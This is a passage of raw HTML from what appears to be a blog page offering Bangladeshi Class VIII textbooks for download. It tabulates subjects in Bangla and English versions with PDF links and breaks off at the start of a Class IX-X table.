padding: 0px;">Subject Name</span></th><th style="background: rgb(244, 244, 244); border-color: initial; border-left-style: none; border-top-style: none; border-width: 0px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; width: 100px;"><span style="border: 0px none; box-sizing: border-box; color: black; list-style: none; margin: 0px; outline: none; padding: 0px;">Download</span></th></tr>
<tr style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Shahitto Konoka</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/8-18_sahito-konika-bang.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Shahitto Konoka">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;"><br /></td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><br /></td></tr>
<tr style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Ananda_Path</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/8-05_ananda-path-bang.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Ananda_Path">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Ananda_Path</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
Download</div>
</td></tr>
<tr style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Bangla Bakoron</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
Download</div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;"><br /></td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><br /></td></tr>
<tr style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">English For Today</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/8-11_english-for-today-eng.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="English For Today">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">English For Today</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/8-11_english-for-today-eng.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="English For Today">Download</a></div>
</td></tr>
<tr style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Gonit</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/8-17_math.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Gonit">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Mathematics</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
Download</div>
</td></tr>
<tr style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Bangladesh And Bisho</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/8-08_bv-bangladesh-o-bishwa-porichoy.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Bangladesh And Bisho">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Bangladesh and Global Studies</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/8-01_-bgs-eng.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Bangladesh and Global Studies">Download</a></div>
</td></tr>
<tr style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Science</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/8-07_biggan-bang.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Science">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Science</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
Download</div>
</td></tr>
<tr style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Agriculture studies</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
Download</div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Agriculture studies</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
Download</div>
</td></tr>
<tr style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Home Science</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/8-12_garhostha-biggan.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Home Science">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Home Science</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><a href="https://bangladeshresults.files.wordpress.com/2013/03/8-04_-home-economics-eng.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Home Science">Download</a></td></tr>
<tr style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Islam and moral Education</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/8-16_islam.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Islam and moral Education">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Islam and moral Education</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/8-15_islam-rel-eng.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Islam and moral Education">Download</a></div>
</td></tr>
<tr style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Hindu Religion and moral Education</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/8-13_hindu-dhrmo-beng.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Hindu Religion and moral Education">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Hindu Religion and moral Education</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/8-14_hindu-rel-eng.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Hindu Religion and moral Education">Download</a></div>
</td></tr>
<tr style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Christian Religion and moral Education</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
Download</div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Christian Religion and moral Education</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/8-03_-christian-rel-eng.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Christian Religion and moral Education">Download</a></div>
</td></tr>
<tr style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Buddhist religion and moral education</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/8-02_-buddist-rel-eng.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Buddhist religion and moral education">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Buddhist religion and moral education</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/8-02_-buddist-rel-eng.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Buddhist religion and moral education">Download</a></div>
</td></tr>
<tr style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Sharik Shikkha O Shasto</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/8-19_sharirik-shikkha.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Sharik Shikkha O Shasto">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Phycical Education and helth</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
Download</div>
</td></tr>
<tr style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Art and Crafts</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/8-06_bangladeshbishwa-porichoy-beng.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Art and Crafts">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Art and Crafts</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/8-10_charukaru-kola-eng.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Art and Crafts">Download</a></div>
</td></tr>
<tr style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;"><br /></td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><br /></td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;"><br /></td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><br /></td></tr>
</tbody></table>
</div>
<div class="book_class" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<h2 style="border: 0px none; box-sizing: border-box; font-family: Helvetica; font-size: 14px; line-height: 1em; list-style: none; margin: 25px 0px 10px; outline: none; padding: 10px 0px 5px;">
</h2>
<h2 style="border: 0px none; box-sizing: border-box; font-family: Helvetica; font-size: 14px; line-height: 1em; list-style: none; margin: 25px 0px 10px; outline: none; padding: 10px 0px 5px;">
Class-IX-X</h2>
<table cellspacing="0" style="border-spacing: 0px; border: 1px solid rgb(238, 238, 238); box-sizing: border-box; list-style: none; margin: 0px 0px 1.5em; outline: none; padding: 0px; width: 550px;"><tbody style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<tr style="background: rgb(63, 154, 77); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><th colspan="2" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; width: 275px;">Bangla Version</th><th colspan="2" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-left-style: none; border-top-style: none; border-width: 0px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; width: 273px;">English Version</th></tr>
<tr style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><th style="background: rgb(244, 244, 244); border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; width: 180px;"><span style="border: 0px none; box-sizing: border-box; color: black; list-style: none; margin: 0px; outline: none; padding: 0px;">Subject Name</span></th><th style="background: rgb(244, 244, 244); border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; width: 100px;"><span style="border: 0px none; box-sizing: border-box; color: black; list-style: none; margin: 0px; outline: none; padding: 0px;">Download</span></th><th style="background: rgb(244, 244, 244); border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; width: 180px;"><span style="border: 0px none; box-sizing: border-box; color: black; list-style: none; margin: 0px; outline: none; padding: 0px;">Subject Name</span></th><th style="background: rgb(244, 244, 244); border-color: initial; border-left-style: none; border-top-style: none; border-width: 0px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; width: 100px;"><span style="border: 0px none; box-sizing: border-box; color: black; list-style: none; margin: 0px; outline: none; padding: 0px;">Download</span></th></tr>
